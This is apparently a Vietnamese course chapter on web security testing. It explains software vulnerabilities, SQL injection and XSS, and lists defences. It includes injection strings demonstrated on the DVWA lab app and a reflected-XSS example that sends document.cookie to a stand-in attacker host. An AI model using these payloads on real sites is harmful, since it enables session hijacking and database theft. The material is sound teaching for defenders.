Chương I. Tổng quan về kiểm thử an toàn

- Phần mềm và kiểm thử an toàn(kiểm tra xâm nhập)
  - Phần mềm và lỗ hổng phần mềm
- Khái niệm phần mềm
Trong cuốn sách rất nổi tiếng “Software Engineering, a Practitioner’s Approach” Roger S.Pressman đã trích dẫn một định nghĩa về phần mềm như sau: “Phần mềm là các chỉ dẫn các chương trình máy tính mà khi được thực hiện, nó mang lại chức năng và hiệu quả mong muốn. Và là cấu trúc dữ liệu mà theo đó chương trình có thể thao tác được với các thông tin hoặc các tài liệu hướng dẫn cách hoạt động của chương trình, cách sử dụng của chương trình”.
Như vậy theo định nghĩa này, phần mềm mang ý nghĩa của phương pháp giải quyết một bài toán trên máy tính. Phần mềm không chỉ là các chương trình máy tính mà còn là phương pháp tổ chức dữ liệu và tài liệu. Chính dữ liệu không được coi là phần mềm nhưng cách tổ chức dữ liệu thì lại là phần mềm. Có những tác giả không xem tài liệu là phần mềm, nhưng trong rất nhiều trường hợp phương pháp xử lý thông tin còn cho các chỉ dẫn liên quan đến cách thức vận hành chương trình và thiết lập dữ liệu. Các hệ thống thông tin ngày nay trở nên phức tạp đến nỗi sẽ không làm gì được nếu chỉ có chương trình và dữ liệu mà không có hồ sơ. Nhiều người nghĩ đơn giản phần mềm là chương trình máy tính và dữ liệu. Thực ra có quan niệm như vậy thì cũng không có gì sai vì thực ra điều cốt lõi vẫn là chương trình máy tính vì cuối cùng là phải xử lý thông tin bằng máy tính điện tử theo các chương trình máy tính. Các tổ chức dữ liệu cũng có mục đích là để chương trình xử lý có hiệu quả, tài liệu cũng có mục đích để sử dụng đúng đắn và hiệu quả chương trình máy tính.
Phần mềm máy tính là một tập hợp những câu lệnh hoặc chỉ thị được viết bằng một hoặc nhiều ngôn ngữ lập trình theo một trật tự xác định, và các dữ liệu hay tài liệu liên quan nhằm tự động thực hiện một số nhiệm vụ hay chức năng hoặc giải quyết một vấn đề cụ thể nào đó.
Phần mềm thực hiện các chức năng của nó bằng cách gửi các chỉ thị tiếp đến phần cứng (hay phần cứng máy tính, Computer Hardware) hoặc bằng cách cung cấp dữ liệu để phục vụ các chương trình hay phần mềm khác. Phần mềm là một khái niệm trừu tượng, nó khác với phần cứng ở chỗ là “phần mềm không thể sờ hay đụng vào” và nó cần phải có phần cứng mới có thể thực thi được.
Trước đây, để tạo ra chương trình máy tính người ta phải làm việc trực tiếp với các con số 0 hoặc 1 (sử dụng hệ số nhị phân) hay còn gọi là ngôn ngữ máy. Công việc này vô cùng khó khăn, chiếm nhiều thời gian, công sức và đặc biệt dễ gây ra lỗi. Để khắc phục nhược điểm này, người ta đề xuất ra hợp ngữ, một ngôn ngữ cho phép thay thế dãy 0 hoặc 1 này bởi các từ gợi nhớ tiếng Anh. Tuy nhiên, cải tiến này vẫn còn chưa thật thích hợp với đa số người dùng máy tính, những người luôn mong muốn các lệnh chính là ý nghĩa của các thao tác mà nó mô tả. Vì vậy, ngay từ những năm 1950, người ta đã xây dựng những ngôn ngữ lập trình mà câu lệnh của nó gần với ngôn ngữ tự nhiên. Các ngôn ngữ này được gọi là ngôn ngữ lập trình bậc cao.
- Khái niệm lỗ hổng phần mềm
Lỗ hổng là một điểm yếu cho phép kẻ tấn công làm giảm đi độ đảm bảo an toàn của phần mềm. Lỗ hổng xuất hiện là sự kết hợp của 3 yếu tố: sự nhạy cảm hoặc lỗi của phần mềm, kẻ tấn công truy cập vào lỗi, khả năng khai thác lỗi. Để khai thác lỗ hổng kẻ tấn công phải có công cụ hoặc kỹ thuật để có thể kết nối đến điểm yếu.
Lỗ hổng được tạo ra trong các giai đoạn khác nhau: đặc tả, sản xuất, và triển khai.

Lỗ hổng trong quá trình thiết kế
Giai đoạn thiết kế phần mềm là giai đoạn những yêu cầu của người dùng được tập hợp lại, và dịch sang một hệ thống cụ thể tức là được chuyển đổi sang một mức thiết kế cao hơn. Lỗ hổng thiết kế có thể xảy ra khi những yêu cầu an toàn không được thu thập đúng cách hoặc khi các mối đe dọa không được xác định đúng. Mô hình hóa mối đe dọa là phương pháp được chấp nhận cho việc vẽ ra các yêu cầu an ninh, nhận dạng và giảm thiểu các mối đe dọa tồn tại trong giai đoạn thiết kế. Có lẽ nguyên quan trọng nhất của các lỗ hổng từ giai đoạn thiết kế xảy ra là: “Trong quá trình thiết kế bỏ lỡ các chi tiết an toàn quan trọng dẫn đến sự sai sót trong quá trình lập trình viên xây dựng chương trình”. Bởi vì những chi tiết nhỏ nhất có thể có ảnh hưởng lớn đến sự an toàn của sản phẩm.

Lỗ hổng trong quá trình thực hiện
Giai đoạn thực hiện phần mềm là nơi thiết kế được các lập trình viên xây dựng thành chương trình. Lỗi này thường phát sinh trong trường hợp là do sự khác biệt giữa nhận thức và hành vi thực tế của một ngôn ngữ lập trình, hoặc do những người lập trình chưa thực sự hiểu rõ về bản thiết kế và thực hiện chương trình khác so với việc thiết kế.

Lỗ hổng trong quá trình hoạt động
Lỗ hổng trong quá trình hoạt động không phải được tạo ra ở giai đoạn thực hiện, mà xảy ra trong gian đoạn triển khai các thiết kế phần mềm vào một chương trình cụ thể. Nhiều yếu tố có thể gây ra lỗ hổng hoạt động, bao gồm: cấu hình của phần mềm, hoặc phần mềm và phần cứng mà nó tương tác, nhận thức của người sử dụng và việc đào tạo người sử dụng, môi trường hoạt động vật lý và nhiều yếu tố khác nữa…Các loại lỗ hổng trong quá trình hoạt động bao gồm các tấn công, mật khẩu yếu, không quản lý được sự thay đổi và nhiều hoạt động động khác nữa.
Lỗi xảy ra ở thiết kế hay giai đoạn hoạt động có thể bị phát hiện bởi fuzzing, nhưng phần lớn các khiếm khuyết được phát hiện bởi fuzzing chủ yếu ở giai đoạn thực hiện, từ góc nhìn của một nhà phát triển phần mềm, kỹ thuật fuzzing thực sự lý tưởng để sử dụng trong giai đoạn này.

  - Các lỗ hổng phổ web phổ biến.
A) Lỗ hổng SQLi

a) Tấn công SQL injection là gì

SQL injection là kĩ thuật cho phép các kẻ tấn công chèn và thực thi các lệnh SQL bất hợp pháp (mà người phát triển không lường trước được) bên trong hệ thống, bằng cách lợi dụng các lỗ hổng bảo mật từ dữ liệu nhập vào của các ứng dụng. Qua đó làm lộ thông tin trong cơ sở dữ liệu, tạo ra sự sai lệch hoặc gây hư hỏng dữ liệu của hệ thống.
Một cách nôm na, ta có thể hiểu tấn công SQL injection là việc truyền vào các mã SQL thông qua các ô nhập liệu, để làm thay đổi mục đích câu truy vấn ban đầu. Có thể tạm chia SQL injection thành một số loại chính sau đây dựa vào cách tấn công dữ liệu truyền vào:
- Tấn công: trả về kết quả
- Tấn công: không trả về kết quả

b) Tại sao SQL Injection lại “Nguy hiểm”?
SQL Injection là một kỹ thuật lợi dụng những lỗ hổng về câu truy vấn lấy dữ liệu của những website không an toàn trên web, đây là một kỹ thuật tấn công rất phổ biến và sự thành công của nó cũng tương đối cao.
Đọc qua thì các bạn cũng hiểu sơ sơ, giờ mình sẽ một vài lý do đã tạo nên tên tuổi lừng lẫy của SQL Injection:
- Có thể gây ra những thiệt hại khổng lồ. Với SQL Injection, hacker có thể truy cập một phần hoặc toàn bộ dữ liệu trong hệ thống.
- Lỗ hổng này rất nổi tiếng, từ developer đến hacker gần như ai cũng biết. Ngoài ra, còn có 1 số tool tấn công SQL Injection cho dân “ngoại đạo”, những người không biết gì về lập trình.
- Rất nhiều ông lớn từng bị dính – Sony, Microsoft UK. Mọi vụ lùm xùm liên quan tới “lộ dữ liệu người dùng” ít nhiều đều dính dáng tới SQL Injection.
Dễ tấn công, phổ biến, gây ra hậu quả nghiêm trọng, đó là lý dó Inject (Không chỉ SQL mà OS và LDAP) nằm chễm chễ ở vị trí đầu bảng trong top 10 lỗ hỗng bảo mật của OWASP. Tất nhiên là XSS, CSRF, và không mã hoá dữ liệu cũng nằm trong list này nốt.
Hậu quả của SQL Injection:
- Hậu quả lớn nhất mà SQL Injection gây ra là: Làm lộ dữ liệu trong database. Tuỳ vào tầm quan trọng của dữ liệu mà hậu quả dao động ở mức nhẹ cho đến vô cùng nghiêm trọng.
- Lộ dữ liệu khách hàng có thể ảnh hưởng rất nghiêm trọng đến công ty. Hình ảnh công ty có thể bị ảnh hưởng, khách hàng chuyển qua sử dụng dịch vụ khác, dẫn đến phá sản v…v...
- Lỗ hỗng này cũng ảnh hưởng lớn đến khách hàng. Do họ thường dùng chung một mật khẩu cho nhiều tài khoản, chỉ cần lộ mật khẩu một tài khoản thì các tài khoản khác cũng lộ theo.
- Đây cũng là lý do mình nhắc nhở phải mã hoá mật khẩu, nếu database có bị tấn công thì người dùng cũng không bị mất mật khẩu. (Đây là lý do vietnamwork bị ăn chửi vì không mã hoá mật khẩu).
- Trong nhiều trường hợp, hacker không chỉ đọc được dữ liệu mà còn có thể chỉnh sửa dữ liệu. Lúc này hacker có thể đăng nhập dưới vai trò admin, lợi dụng hệ thống, hoặc xoá toàn bộ dữ liệu để hệ thống ngừng hoạt động.

c) Tấn công SQL Injection như thế nào?
Cơ chế SQL Injection vô cùng đơn giản. Ta thường sử dụng câu lệnh SQL để truy cập dữ liệu. Giả sử, muốn tìm đăng nhập user, ta thường viết code như sau:
var username = request.username; // nguyenanh

var password = request.password; // 12345678

var sql = "SELECT * FROM Users WHERE Username = '" + username + "' AND Password = '" + password + "'";

// SELECT * FROM Users WHERE Username = 'nguyenanh' AND Password = '12345678'
Đoạn code trên đọc thông tin nhập vào từ user và cộng chuỗi để thành câu lệnh SQL. Để thực hiện tấn công, Hacker có thể thay đổi thông tin nhập vào, từ đó thay đổi câu lệnh SQL .
var password = request.password; // ' OR '' = ''

var sql = "SELECT * FROM Users WHERE Username = '" + username + "' AND Password = '" + password + "'";

// SELECT * FROM Users WHERE Username = 'nguyenanh' AND Password = '' OR '' = ''
// Câu SQL này luôn cho kết quả true
Hacker có thể thông qua SQL Injection để dò tìm cấu trúc dữ liệu (Gồm những table nào, có những column gì), sau đó bắt đầu khai thác dữ liệu bằng cách sử dụng các câu lệnh như UNION, SELECT TOP 1…

d) Các kỹ thuật tấn công SQLi
Tautology Base SQLi
Tautology Base SQLi Đây là kỹ thuật phổ biến và rất dễ thực hiện, làm thay đổi ý nghĩa của biểu thức quan hệ trong mệnh đề kiểm tra.

Đoạn mã trên thực hiện nhận biến recipient từ người dùng và thực hiện câu lệnh truy vấn cơ sở dữ liệu: lấy ra thông tin về AcctNum từ bảng customer với giá trị cột balance nhỏ hơn 100 và username bằng giá trị recipent nhập vào. Tuy nhiên , khi giá trị nhập vào là recipent = ‘anyone’ or 1 =1 ; #; thì câu lệnh truy vấn trở thành:

Do 1=1 luôn trả về TRUE , biểu thức điều kiện trả về TRUE , do đó câu lệnh truy vấn sẽ trả về tất cả dữ liệu của cột AcctNum trong bảng Customer.
vd: trên Dvwa 1 bộ mã nguồn mở ứng dụng PHP/MYSQL có chứa các lỗ hổng ở tầng ứng dụng web .
Thực hiện nhập “ 99 ’ or ‘ 1 ‘ =’ 1 ’ union select 1,2;# ” vào ô User ID và thực hiện Submit . Dữ liệu trả về là tất cả thông tin user trong database

Ta có câu lệnh truy vấn trong script xử lý của chương trình
$query = "SELECT firstname, lastname FROM users WHERE userid = '$id';";
Khi nhập id = 99 ’ or ‘ 1 ‘ =’ 1 ’ union select 1,2;# biến id được truyền vào câu lệnh truy vấn, câu lệnh truy vấn đã cho trở thành SELECT first_name, last_name FROM users WHERE user_id = ‘99 ’ or ‘ 1 ‘ =’ 1 ’ union select 1,2;# Do ‘ 1’ =’ 1 ‘ là phép toán luôn đúng, biểu thức điều kiện WHERE user_id = 99 ’ or ‘ 1 ‘ =’ 1 ’ union select 1,2;#; luôn trả về TRUE , khiến câu lệnh truy vấn sẽ thực hiện truy vấn tất cả dữ liệu trong bảng user.
Union Query Based
Trong MySQL, mệnh đề UNION cho phép gộp các kết quả của các câu truy vấn với điều kiện, các mệnh đề SELECT phải có cùng số cột, cùng kiểu dữ liệu.
Tuy nhiên, thông qua UNION, kẻ tấn công dễ dàng có thể truyền vào 1 câu truy vấn khai thác các thông tin từ CSDL:
· Xác định số cột trong mệnh đề Select: Nếu STT của cột nhỏ hơn hoặc bằng số cột liệt kê trong truy vấn => thực hiện thành công; ngược lại trả về thông báo lỗi.
· Đoán tên bảng, tên cột.
· Kiểm tra kiểu dữ liệu.
· Trích xuất dữ liệu trái phép.
· Thực hiện tất cả nguy cơ trên đối với các CSDL khác nếu tồn tại lỗ hổng phân quyền trên DBMS.
-- Thực hiện tấn công demo
Nhập giá trị đầu vào là: ' AND 1=1 UNION SELECT database(), version()# Lúc này, câu lệnh truy vấn sẽ trở thành :
$query = "SELECT firstname, lastname FROM users WHERE userid = '' 1=1 UNION SELECT database(), version()#;
Tương tự như Tautology SQLi, do mệnh đề điều kiện trả về TRUE, câu lệnh này sẽ thực hiện truy vấn cơ sở dữ liệu, thực hiện mệnh đề UNION lấy ra thông tin về database , phiên bản của database .



Order By Clause
Trong MySQL, mệnh đề ORDER BY sắp xếp kết quả theo một cột nào đó được liệt kê trong mệnh đề SELECT.
Tương tự như UNION QUERY BASE, ở kỹ thuật này, kẻ tấn công sẽ inject những đoạn mã cho phép :
· Đoán số cột được liệt kê trong câu truy vấn: Nếu STT của cột nhỏ hơn hoặc bằng số cột liệt kê trong truy vấn => thực hiện thành công; ngược lại trả về thông báo lỗi.
· Đoán tên cột CSDL trong câu truy vấn: Nếu tên cột trong mệnh đề trùng với tên cột trong truy vấn: thực hiện thành công; ngược lại trả về thông báo lỗi.
-- Thực hiện tấn công demo
Nhập giá trị đầu vào là : ‘ OR 1=1 ORDER BY 2 ;#
Lúc này , câu truy vấn cơ sở dữ liệu trở thành :
$query = "SELECT firstname, lastname FROM users WHERE userid = '' OR 1=1 ORDER BY 2”;#”
Tương tự như Tautology SQLi, do mệnh đề điều kiện trả về TRUE, câu lệnh này sẽ thực hiện truy vấn cơ sở dữ liệu, thực hiện mệnh đề ORDERBY lấy ra tất cả dữ liệu trong bảng user và sắp xếp theo cột 2 trong câu truy vấn.



Boolean Base và Time Base Blind SQL Injection
Trong một số trường hợp, hệ thống không trả lại thông báo lỗi thi thực thi câu lệnh SQL, kẻ tấn công có thể sử dụng 2 kỹ thuật dưới đây để thực hiện thăm dò thông tin về cơ sở dữ liệu:
· Boolean Base Blind SQL Injection: sử dụng câu truy vấn trả về True/False Cơ sở của kỹ thuật này là việc so sánh đúng sai để tìm ra từng ký tự của những thông tin như tên bảng, tên cột... Do đó, với dải giá trị chữ số, chữ cái (bao gồm cả hoa, thường), và một số ký tự đặc biệt, việc so khớp trở nên rất khó khăn và đòi hỏi nhiều thời gian. Do đó việc khai thác lỗi chủ yếu được tiến hành bằng các công cụ (tools).
· Time-base BLIND SQL INJECTION: kiểm tra thời gian thực thi câu truy vấn Tuy nhiên, cả hai cách này mất nhiều thời gian để khai thác lỗi Blind SQLi nên thường sử dụng công cụ hỗ trợ như SQL map.

e) Cách phòng chống
May thay, mặc dù SQL rất nguy hại nhưng cũng dễ phòng chống. Gần đây, hầu như chúng ta ít viết SQL thuần mà toàn sử dụng ORM (Object-Relational Mapping) framework. Các framework web này sẽ tự tạo câu lệnh SQL nên hacker cũng khó tấn công hơn.
Tuy nhiên, có rất nhiều site vẫn sử dụng SQL thuần để truy cập dữ liệu. Đây chính là mồi ngon cho hacker. Để bảo vệ bản thân trước SQL Injection, ta có thể thực hiện các biện pháp sau.
- Lọc dữ liệu từ người dùng: Cách phòng chống này tương tự như XSS. Ta sử dụng filter để lọc các kí tự đặc biệt (; ” ‘) hoặc các từ khoá (SELECT, UNION) do người dùng nhập vào. Nên sử dụng thư viện/function được cung cấp bởi framework. Viết lại từ đầu vừa tốn thời gian vừa dễ sơ sót.
- Không cộng chuỗi để tạo SQL: Sử dụng parameter thay vì cộng chuỗi. Nếu dữ liệu truyền vào không hợp pháp, SQL Engine sẽ tự động báo lỗi, ta không cần dùng code để check.
- Không hiển thị exception, message lỗi: Hacker dựa vào message lỗi để tìm ra cấu trúc database. Khi có lỗi, ta chỉ hiện thông báo lỗi chứ đừng hiển thị đầy đủ thông tin về lỗi, tránh hacker lợi dụng.
- Phân quyền rõ ràng trong DB: Nếu chỉ truy cập dữ liệu từ một số bảng, hãy tạo một account trong DB, gán quyền truy cập cho account đó chứ đừng dùng account root hay sa. Lúc này, dù hacker có inject được sql cũng không thể đọc dữ liệu từ các bảng chính, sửa hay xoá dữ liệu.
- Backup dữ liệu thường xuyên: Các cụ có câu “cẩn tắc vô áy náy”. Dữ liệu phải thường xuyên được backup để nếu có bị hacker xoá thì ta vẫn có thể khôi phục được. Còn nếu cả dữ liệu backup cũng bị xoá luôn thì … chúc mừng bạn, update CV rồi tìm cách chuyển công ty thôi!

B) Lỗ hổng XSS

a) XSS là gì?
Cross Site Scripting (XSS) là một trong những tấn công phổ biến và dễ bị tấn công nhất mà tất cả các Tester có kinh nghiệm đều biết đến. Nó được coi là một trong những tấn công nguy hiểm nhất đối với các ứng dụng web và có thể mang lại những hậu quả nghiêm trọng. Giới thiệu về tấn công XSS Tấn công XSS là một đoạn mã độc, để khái thác một lỗ hổng XSS, hacker sẽ chèn mã độc thông qua các đoạn script để thực thi chúng ở phía Client. Thông thường, các cuộc tấn công XSS được sử dụng để vượt qua truy cập và mạo danh người dùng.
Mục đích chính của cuộc tấn công này là ăn cắp dữ liệu nhận dạng của người dùng như: cookies, session tokens và các thông tin khác. Trong hầu hết các trường hợp, cuộc tấn công này đang được sử dụng để ăn cắp cookie của người khác. Như đã biết, cookie giúp chúng ta đăng nhập tự động. Do đó với cookie bị đánh cắp, chúng ta có thể đăng nhập bằng các thông tin nhận dạng khác. Và đây là một trong những lý do, tại sao cuộc tấn công này được coi là một trong những cuộc tấn công nguy hiểm nhất.
Tấn công XSS đang được thực hiện ở phía client. Nó có thể được thực hiện với các ngôn ngữ lập trình phía client khác nhau. Tuy nhiên, thường xuyên nhất cuộc tấn công này được thực hiện với Javascript và HTML.

b) Tấn công XSS thực hiện như thế nào?
Tấn công Cross Site Scripting nghĩa là gửi và chèn lệnh và script độc hại, những mã độc này thường được viết với ngôn ngữ lập trình phía client như Javascript, HTML, VBScript, Flash… Tuy nhiên, cách tấn công này thông thường sử dụng Javascript và HTML. Cách tấn công này có thể được thực hiện theo nhiều cách khác nhau, phụ thuộc vào loại tấn công XSS, những mã độc có thể được phản chiếu trên trình duyệt của nạn nhân hoặc được lưu trữ trong cơ sở dữ liệu và được chạy mỗi khi người dùng gọi chức năng thích hợp. Nguyên nhân chính của loại tấn công này là xác thực đầu vào dữ liệu người dùng không phù hợp, dữ liệu độc hại từ đầu vào có thể xâm nhập vào dữ liệu đầu ra. Mã độc có thể nhập một script và được chèn vào mã nguồn của website. Khi đó trình duyệt không thể biết mã thực thi có phải độc hại hay không. Do đó mã độc hại có thể đang được thực thi trên trình duyệt của nạn nhận hoặc bất kỳ hình thức giả nào đang được hiển thị cho người sử dụng. Có một số hình thức tấn công XSS có thể xảy ra. Bên dưới là những hình thức tấn công chính của Cross Site Scripting:
- Cross Site Scripting có thể xảy ra trên tập lệnh độc hại được thực hiện ở phía client.
- Trang web hoặc form giả mạo được hiển thị cho người dùng (nơi nạn nhân nhập thông tin đăng nhập hoặc nhấp vào liên kết độc hại).
- Trên các trang web có quảng cáo được hiển thị.
- Email độc hại được gửi đến nạn nhân. Tấn công xảy ra khi tin tặc tìm kiếm những lỗ hổng trên website và gửi nó làm đầu vào độc hại. Tập lệnh độc hại được tiêm vào mã lệnh và sau đó được gửi dưới dạng đầu ra cho người dùng cuối cùng.
Hãy phân tích một ví dụ đơn giản sau đây: Tưởng tượng chúng ta có 1 trang web với trường Search.
Nếu trường Search là trường có lỗ hổng, khi người dùng nhập bất kỳ đoạn script thì nó sẽ được thực thi.
Ví dụ 1: người dùng nhập đoạn script đơn giản như sau:

Lúc đó sau khi nhấn nút “Search”, script được nhập sẽ được thực hiện.

Như đã thấy trong Ví dụ, script đã nhập vào trường Search được thực thi. Điều này chỉ cho thấy lỗ hổng của cuộc tấn công XSS. Tuy nhiên, một tập lệnh có hại hơn cũng có thể được nhập. Nhiều Tester kết hợp tấn công Cross Site Scripting với Javascript Injection, cũng đang được thực hiện ở phía client. Trong cả hai, các script tấn công độc hại đang được tiêm. Tuy nhiên, trong trường hợp tấn công XSS, các thẻ <script> không cần thiết để thực thi script.

Ví dụ 2: Hãy xem xét rằng trong trường review nếu hacker nhập đoạn code sau:
<script>destroyWebsite();</script>
Sau đó, hàm destroyWebsite() sẽ được gọi và nó sẽ thực hiện các hành động có hại của nó. Như đã biết, cuộc tấn công này chủ yếu được sử dụng để thu thập cookie của người khác, có thể được sử dụng để đăng nhập bằng các danh tính khác. Hãy phân tích một ví dụ khác về kịch bản XSS có thể có với hành vi trộm cắp cookie có thể xảy ra.

Ví dụ 3: thông qua lỗ hổng của website, tin tặc sẽ tiêm mã thích hợp.
**<script type=”text/javascript”>
Var test=’../example.php?cookie_data=’+escape(docuent.cookie);
</script>**
Như đã thấy trong Ví dụ trên, cookie bị mất và được gửi tới biến ‘cookie_data’ của tập lệnh mẫu example.php. Nếu hacker sẽ chèn tập lệnh này vào mã của trang web, thì mã sẽ được thực thi trong trình duyệt của người dùng và cookie sẽ được gửi tới hacker.

c) Các loại tấn công XSS

Reflected XSS
Có nhiều hướng để khai thác thông qua lỗi Reflected XSS, một trong những cách được biết đến nhiều nhất là chiếm phiên làm việc (session) của người dùng, từ đó có thể truy cập được dữ liệu và chiếm được quyền của họ trên website. Chi tiết được mô tả qua những bước sau:


1. Người dùng đăng nhập web và giả sử được gán session:
Set-Cookie: sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4
2. Bằng cách nào đó, hacker gửi được cho người dùng URL:
http://example.com/name=var+i=new+Image;+i.src=”http://hacker-site.net/”%2Bdocument.cookie;
Giả sử example.com là website nạn nhân truy cập, hacker-site.net là trang của hacker tạo ra
3. Nạn nhân truy cập đến URL trên
4. Server phản hồi cho nạn nhân, kèm với dữ liệu có trong request (đoạn javascript của hacker)
5. Trình duyệt nạn nhân nhận phản hồi và thực thi đoạn javascript
6. Đoạn javascript mà hacker tạo ra thực tế như sau:
var i=new Image; i.src=”http://hacker-site.net/”+document.cookie;
Dòng lệnh trên bản chất thực hiện request đến site của hacker với tham số là cookie người dùng:
GET /sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4 HTTP/1.1
Host: hacker-site.net
7. Từ phía hacker-site, hacker sẽ bắt được nội dung request trên và coi như session của người dùng sẽ bị chiếm. Đến lúc này, hacker có thể giả mạo với tư cách nạn nhân và thực hiện mọi quyền trên website mà nạn nhân có.

Stored XSS:
Khác với Reflected tấn công trực tiếp vào một số nạn nhân mà hacker nhắm đến, Stored XSS hướng đến nhiều nạn nhân hơn. Lỗi này xảy ra khi ứng dụng web không kiểm tra kỹ các dữ liệu đầu vào trước khi lưu vào cơ sở dữ liệu (ở đây em dùng khái niệm này để chỉ database, file hay những khu vực khác nhằm lưu trữ dữ liệu của ứng dụng web). Ví dụ như các form góp ý, các comment … trên các trang web. Với kỹ thuật Stored XSS , hacker không khai thác trực tiếp mà phải thực hiện tối thiểu qua 2 bước.
Đầu tiên hacker sẽ thông qua các điểm đầu vào (form, input, textarea…) không được kiểm tra kỹ để chèn vào CSDL các đoạn mã nguy hiểm.


Tiếp theo, khi người dùng truy cập vào ứng dụng web và thực hiện các thao tác liên quan đến dữ liệu được lưu này, đoạn mã của hacker sẽ được thực thi trên trình duyệt người dùng.

Kịch bản khai thác:

Reflected XSS và Stored XSS có 2 sự khác biệt lớn trong quá trình tấn công.
- để khai thác Reflected XSS, hacker phải lừa được nạn nhân truy cập vào URL độc hại. Còn Stored XSS không cần phải thực hiện việc này, sau khi chèn được mã nguy hiểm vào CSDL của ứng dụng, hacker chỉ việc ngồi chờ nạn nhân tự động truy cập vào. Với nạn nhân, việc này là hoàn toàn bình thường vì họ không hề hay biết dữ liệu mình truy cập đã bị nhiễm độc.
- mục tiêu của hacker sẽ dễ dàng đạt được hơn nếu tại thời điểm tấn công nạn nhân vẫn trong phiên làm việc(session) của ứng dụng web. Với Reflected XSS, hacker có thể thuyết phục hay lừa nạn nhân đăng nhập rồi truy cập đến URL mà hắn ta cung cấp để thực thi mã độc. Nhưng Stored XSS thì khác, vì mã độc đã được lưu trong CSDL Web nên bất cứ khi nào người dùng truy cập các chức năng liên quan thì mã độc sẽ được thực thi, và nhiều khả năng là những chức năng này yêu cầu phải xác thực(đăng nhập) trước nên hiển nhiên trong thời gian này người dùng vẫn đang trong phiên làm việc.
- Từ những điều này có thể thấy Stored XSS nguy hiểm hơn Reflected XSS rất nhiều, đối tượng bị ảnh hưởng có thế là tất cả nhưng người sử dụng ứng dụng web đó. Và nếu nạn nhân có vai trò quản trị thì còn có nguy cơ bị chiếm quyền điều khiển web.

DOM Based XSS
DOM Based XSS là kỹ thuật khai thác XSS dựa trên việc thay đổi cấu trúc DOM của tài liệu, cụ thể là HTML. Chúng ta cùng xem xét một ví dụ cụ thể sau.
Một website có URL đến trang đăng ký như sau:
http://example.com/register.php?message=Please

Khi truy cập đến thì chúng ta thấy một Form rất bình thường
